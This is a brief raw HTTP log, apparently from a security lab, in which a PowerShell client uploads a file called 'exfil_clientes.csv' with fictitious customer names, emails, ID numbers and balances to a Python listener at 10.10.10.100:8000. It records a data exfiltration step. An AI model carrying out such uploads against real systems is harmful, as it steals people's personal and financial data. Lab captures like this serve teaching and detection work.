 POST /exfil_clientes.csv HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; es-ES) WindowsPowerShell/5.1.26100.9818
Content-Type: application/x-www-form-urlencoded
Host: 10.10.10.100:8000
Content-Length: 148
Connection: Keep-Alive
...id,nombre,email,dni_ficticio,saldo
1001,Ana Prueba,ana.prueba@nexora.lab,00000001X,1240.50
1002,Luis Demo,luis.demo@nexora.lab,00000002Y,980.00
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.13.12
Date: Mon, 16 Nov 2026 16:00:37 GMT
Content-Length: 8
recibido